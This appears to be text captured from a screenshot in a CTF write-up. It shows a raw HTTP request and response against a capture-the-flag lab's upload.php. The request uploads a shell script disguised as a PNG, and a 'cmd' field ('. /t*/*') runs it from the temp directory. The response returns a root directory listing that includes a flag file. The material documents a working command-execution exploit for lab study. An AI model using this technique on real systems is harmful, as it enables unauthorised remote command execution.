 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: eci-2ze47mxfu48rfucoikq2.cloudeci1.ichunqiu.com
3 Content-Length: 290
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2ze47mxfu48rfucoikq2.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOuMsjUW95UdZaZOI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://eci-2ze47mxfu48rfucoikq2.cloudeci1.ichunqiu.com/
admin.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1721550671,1721906620,1723415624
14 Connection: close
15
16 ------WebKitFormBoundaryOuMsjUW95UdZaZOI
17 Content-Disposition: form-data; name="file"; filename="
1.png"
18 Content-Type: image/png
19
20 #!/bin/sh
21 ls /
22 ------WebKitFormBoundaryOuMsjUW95UdZaZOI
23 Content-Disposition: form-data; name="cmd"
24
25 . /t*/*
26 ------WebKitFormBoundaryOuMsjUW95UdZaZOI--
27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 12:57:43 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 146
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Vary: Accept-Encoding
8
9 upload error, but you can try another way<br>
<pre>
bin
10 boot
11 dev
12 etc
13 flag
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 </pre>
CSDN @Z3r4y